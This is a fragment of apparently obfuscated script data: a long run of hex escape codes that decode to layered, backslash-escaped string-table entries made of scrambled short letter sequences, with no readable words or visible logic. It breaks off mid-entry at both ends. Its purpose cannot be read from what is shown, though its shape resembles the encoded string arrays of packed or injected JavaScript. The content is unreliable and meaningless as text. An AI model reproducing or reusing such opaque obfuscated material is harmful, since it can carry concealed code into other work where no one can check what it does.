\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5